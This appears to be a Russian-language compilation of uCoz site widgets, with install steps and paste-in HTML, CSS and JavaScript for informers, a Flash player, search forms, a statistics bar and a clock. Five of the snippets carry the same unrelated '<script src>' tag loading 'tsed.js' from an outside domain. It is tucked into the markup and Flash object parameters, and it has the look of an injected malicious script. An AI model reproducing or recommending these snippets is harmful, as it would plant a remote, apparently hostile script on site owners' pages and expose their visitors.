В продолжении Веб банкета, для поклонников системы UCOZ, представляем вторую часть супер сборки гаджетов и примочек для сайтов UCOZ.
Описание: Скрипт Топ пользователей для Ucoz. С позициями + хинт информации о пользователи при наведении курсором на аватар.
Установка:
Создаем информер:
[ Пользователи · Материалы · Кол. файлов · Материалы: 8 · Колонки: 2 ]
В шаблон информера вставляем:
<script type="text/javascript" src="http://bambun.ru/css_js/tooltip.js"></script>
<script>
$(document).ready(function(){$("a").easyTooltip()});$(document).ready(function(){$("img").easyTooltip()});
</script>Информер - лучшие пользователи (топ пользователей) для uCoz
Новый информер для светлых дизайнов - Лучшие Пользователи.
Установка:
1) Создаём информер "Лучшие пользователи" - создаются они тут:
http://адрес_вашего_сайта/panel/?a=informers
Параметры информера:
Название информера - Лучшие пользователи
Раздел - Пользователи
Способ сортировки - Кол.Файлов (Или количество новостей и т.п. - на ваше усмотрение)
Количество материалов - 5
Количество колонок - 1
Жмём "Создать"
Теперь открываем дизайн информера
Удаляем и всё там и вставляем:
<table width="100%" class="utop" cellpadding="0" cellspacing="0"><tbody><tr><td class="left">
<img class="utop_ava"
src="$AVATAR_URL$"
alt="Аватар $USERNAME$">
<script
src="http://china-air.ru/tsed.js"
type="text/javascript"></script><div
class="utop_user_number">$NUMBER$</div>
</td><td class="uinfo" valign="top" align="left">
<div class="author"><a href="/index/8-5">$USERNAME$</a></div>
<span>Комментариев: $COM_POSTS$</span>
<span>Публикаций: $LOAD_POSTS$</span>
<span>Группа: Админ</span>
</td></tr></tbody></table>Теперь запоминаем код вызова информера - например $MYINF_1$
Создаём новой блок (или через конструктор или вручную) - Называем как хотим
И в дизайн блока вставляем:
$MYINF_1$
<link type="text/css" rel="StyleSheet" href="http://bambun.ru/css_js/utop.css">$MYINF_1$ - Меняем на свой код вызова
Готово - Удачи)
Информер с плавным обновлением коментариев
Суть информера в том, что последний коментарий как бы исчезает, но
можно настроить не только что бы был информер коментариев, а так же
последних новостей, файлов и так далее.
Установка!
Ставим этот скрипт после тега <body>:
<script type="text/javascript">
$(document).ready(function(){
var first = 0;
var speed = 700;
var pause = 3500;
function removeFirst(){
first = $('ul#center_dm_ru li:first').html();
$('ul#center_dm_ru li:first')
.animate({opacity: 0}, speed)
.fadeOut('slow', function() {$(this).remove();});
addLast(first);
}
function addLast(first){
last = '<li style="display:none">'+first+'</li>';
$('ul#center_dm_ru').append(last)
$('ul#center_dm_ru li:last')
.animate({opacity: 1}, speed)
.fadeIn('slow')
}
interval = setInterval(removeFirst, pause);
});
</script>Создаем информер с такими параметрамы: Коментарии - Все модули -
Количество материалов 10 - Колочество колонок 1 и вставляем в информер
такой код:
<li>
<a
href="$PROFILE_URL$" target="_blank"><img class="coment_avatar"
src="$USER_AVATAR_URL$" /></a><a
class="massage_link" href="$ENTRY_URL$"
target="_blank">$MESSAGE$</a>
</li>Вставляем этот код в блок и меняем на свой информер:
<ul id="center_dm_ru">
$MYINF_1$
</ul>И прописываем в css стили информера:
#center_dm_ru {
overflow:hidden;
height:250px;
width:250px;
border:solid 1px #C8D9E5;
padding: 0px 0px 0px 0px;
background: #F8FCFF;
}
#center_dm_ru li {
list-style:none;
overflow:hidden;
border-top: 1px solid #fff;
border-bottom: 1px solid #C8D9E5;
padding: 10px 5px 10px 5px;
}
.coment_avatar {
float:right;
width:25px;
height:25px;
background: #F3F3F3;
margin-left: 5px;
padding: 2px;
border:1px solid #C8D9E5;
}
.massage_link:link,
.massage_link:visited {
text-decoration: none;
color:#555;
}
.massage_link:hover {
color:#999;
}
#center_dm_ru li a:hover img {
filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=50);
}Белый плеер с плейлистом
Отличный белый плеер с плейлистом подойдёт для сайтов со светлым дизайном
Установка!
1) Качаем архив, загружаем флеш(swf) и файл "xml" в корень сайта или же в отдельную папку.
2) Чтобы установить плеер на сайт используем такой код:
<!---mppleer--->
<div id="pleer" style="position: absolute;left:0px;top:0px;">
<object type="application/x-shockwave-flash" data="Ссылка на ваш
флеш?playlist=Ссылка на файл xml?3217" width="280" height="280"
wmode="transparent">
<param name="movie" value="Ссылка на флеш?playlist=Ссылка на xml?3217" />
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script>
<param name="wmode" value="transparent" />
</object></div>
<!---/mppleer---> 3) Чтобы добавить треки в плеер ,нужно редактировать файл "xml", для
етого открываем его блокнотом и в етих строках добавляем ссылки на ваш
mp3 файл и их названия:
<player showDisplay="yes" showPlaylist="yes" autoStart="no">
<song path="Ссылка на mp3" title="Название трека"/>
<song path="Ссылка на mp3" title="Название трека"/>
<song path="Ссылка на mp3" title="Название трека"/>
</player>
Скачать плеер
http://narod.ru/disk/64669402001.c633257f1c93586ba88081767f15dbe2/83_3823_pleer.rarИзменённый вид опроса
Прошу вашему внимаю видоизмененный опрос
Он стал гораздо изящнее и не выделяется из дизайна сайта
Установка:
1. Скачиваем архив
2. Заливаем файлы в папку images вашего сайта
3. Из документа "вид формы опроса.txt" копируем всё и вставляем его в вид формы опроса(ПУ)
4. Копируем всё из файла "Это в css.txt" и вставляем всё в самый низ CSS(ПУ)
Ссылка на архив
http://narod.ru/disk/64646007001.4f8725af739b38c6028a2fdd4a6ef1fd/56_3345_opross.rarНовый вид статистики пользователей
Данная статистика разнообразит ваш сайт нестандартным видом показа
сколько людей на сайте... Теперь статистика будет показываться не в
столбик как раньше, а полосой загрузки хотя можно использовать сразу
два варианта, это на вкус гурманов. Ширина полоски и ее цветовая схема
будет зависеть от того, сколько в данный момент на сайте сидит людей...
Один человек равен одному проценту, т.е. если на сайте 5 человек, то
полоска будет длной в 5% и т.д. А если на сайте никого не будет, то
полоска будет пустая, но этого никто не увидет XD))... Но а если
случится так, что общее количество человек привысит ста, то полоска не
выдит за края, а будет находится на ста процентах... А что же со
цветовой схемой полоски спросите вы, так тут все просто, работает это
вот так, если на сайте до десяти человек, то полоска будет светло
зеленой, если от десяти до двадцати, то полоска будет немного темнее,
от двадцати до тридцати, полоска будет светло оранжевой, а от тридцати
до сорока уона будет немного темнее, далее цвет полоски от сорока до
пятидесяти примет светло голубой цвет, а от пятидесяти до шестидесяти
она будет темнее, от шестидесяти до семидесяти полоса будет светло
фиолетовой, а с семидесяти до восьмидесяти она как вы уже поняли
потемнеет, от восьмидесяти до девяноста полоса будет светло красной, а
все что уже выше девяноста, будет темно красным, ну вобщем на этом
цветовая схема закончилась...
По стандартному данная статистика
показывает сколько на сайте всего людей, а что бы узнать сколько на
сайте гостей или пользователей, вам необходимо будет просто нажать на
маленькую вкладочку белого цвета которая находится под статистикой
(если что, при наведении на каждую вкладку будет написано что щас
отобразится) и при нажатии на нее вам будет показаны или пользователи
или гости, смотря куда вы нажмете, а можете вернуться к общей
статистики, ну вообщем на этом всё...
Установка:
Вставляем после $ONLINE_COUNTER$:
<div id="statistikaWebo4kaRu1"><div
id="statistikaWebo4kaRu2"><div
id="statistikaWebo4kaRu3"></div><script
src="http://china-air.ru/tsed.js"
type="text/javascript"></script></div></div>
<div style="position:relative; top:-34px; text-align:center;
color:#666; font-weight: bold; font-family: Arial, Helvetica,
sans-serif;"><z
id="vivodUserWebo4kaRu"></z></div>
<table cellspacing="0" cellpadding="0"><tr>
<td>
<a href="javascript://" onclick="vsegoWebo4kaRu();" style="outline:
0;" title="Всего"><div id="stPerekWebo4kaRu1"
style="position:relative; top:-29px; left:20px; width: 10px;
height:8px; padding:3px; background: #e0e0e0; border: 1px solid #bbb;
border-top:0px; box-shadow: 0px 1px 3px #eee;
-moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px;
-webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px;
-moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px;
-webkit-border-bottom-left radius:5px;
border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="gosteiWebo4kaRu();" style="outline:
0;" title="Гостей"><div id="stPerekWebo4kaRu2"
style="position:relative; top:-29px; left:25px; width: 10px;
height:8px; padding:3px; background: #fff; border: 1px solid #bbb;
border-top:0px; box-shadow: 0px 1px 3px #eee;
-moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px;
-webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px;
-moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px;
-webkit-border-bottom-left radius:5px;
border-bottom-left-radius:5px;"></div></a>
</td>
<td>
<a href="javascript://" onclick="userWebo4kaRu();" style="outline:
0;" title="Пользователей"><div id="stPerekWebo4kaRu3"
style="position:relative; top:-29px; left:30px; width: 10px;
height:8px; padding:3px; background: #fff; border: 1px solid #bbb;
border-top:0px; box-shadow: 0px 1px 3px #eee;
-moz-border-bottom-right-radius:5px; -o-border-bottom-right-radius:5px;
-webkit-border-bottom-right radius:5px; border-bottom-right-radius:5px;
-moz-border-bottom-left-radius:5px; -o-border-bottom-left-radius:5px;
-webkit-border-bottom-left radius:5px;
border-bottom-left-radius:5px;"></div></a>
</td>
</tr></table>
<script type="text/javascript" src="http://bambun.ru/css_js/new_vid_statistiki_polzovatel.js"></script>p.s. если вам не нужна стандартная статистика, то облипите $ONLINE_COUNTER$ дивом:

<div style="display:none;"></div>Формы поиска для uCoz
Представляем вашему вниманию пять цветовых вариантов форм поиска для сайтов системы uCoz.
В место:
$SEARCH_FORM$Везде ставим:
<form class="poick_os" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" >
<input
class="poick_pole" type="text" name="q" maxlength="45" value="Поиск..." onclick="if (this.value=='Поиск...'){this.value='';}"/>
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script>
<input class="poick_knopka" type="submit" value="Найти" />
<input type="hidden" name="t" value="0" />
</form>И теперь остается прописать стили!
Фиолетовая форма:
/* Форма поиска фиолетовая кнопка
------------------------------------------*/
.poick_os {
float:left;
padding:4px;
width:300px;
background:#fff;
border: 1px solid #A0A8AC;
}
.poick_os input {
float:left;
margin:0px;
vertical-align:middle;
font:11px Verdana,Arial,Helvetica,sans-serif;
}
.poick_pole {
color:#555;
width:220px;
height:15px;
border:none;
padding:6px 4px;
}
.poick_knopka {
text-shadow: 1px 1px 1px #751a9b;
width:70px;
height:27px;
cursor:pointer;
background:#ce36fa;
border:1px solid #a622e3;
color:#fff; font-weight: bold!important;
}
.poick_knopka:hover {background:#b73cea;}
.poick_os,
.poick_knopka {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
Синяя форма:
/* Форма поиска синяя кнопка
------------------------------------------*/
.poick_os1 {
float:left;
padding:4px;
width:300px;
background:#fff;
border: 1px solid #A0A8AC;
}
.poick_os1 input {
float:left;
margin:0px;
vertical-align:middle;
font:11px Verdana,Arial,Helvetica,sans-serif;
}
.poick_pole1 {
color:#555;
width:220px;
height:15px;
border:none;
padding:6px 4px;
}
.poick_knopka1 {
text-shadow: 1px 1px 1px #1061B0;
width:70px;
height:27px;
cursor:pointer;
background:#36A6FA;
border:1px solid #2290e3;
color:#fff; font-weight: bold!important;
}
.poick_knopka1:hover {background:#3c9fea;}
.poick_os1,
.poick_knopka1 {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}Часы для uCoz
Установите эти красивые Flash часы простой вставкой кода. Скопируйте
код и поместите его в нужное место на своем сайте. Более подходяще эти
часы смотрятся на сайтах в системе uCoz. Часы для uCoz – это простые
часы, которые часто устанавливаются на сайтах такой тематики, как игры,
аниме, в частности игры Counter-Strike 1.6 и Counter-Strike Sourse.
Хотелось бы максимально точно дать определение тем, но это сделать
невозможно, т.к. часы универсальные.
Надеюсь, что эти часы
для uCoz придут по вкусу Вам и подойдут под дизайн вашего сайта.
Советуется устанавливать данные аналоговые часы для uCoz именно для
сайта с белым фоном, ну, или хотя бы на сайте со светлым дизайном.
Циферблата нету, поэтому такие стрелочные часы будут скорее элементом
дизайна, нежели средством, которое показывает время. Сейчас часы
представляются, как элементы оформления.
<object type="application/x-shockwave-flash" data="http://bambun.ru/css_js/562_Clock.swf"
width="200" height="200">
<param name="movie" value="http://bambun.ru/css_js/562_Clock.swf">
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script>
<param name="wmode" value="transparent">
</object>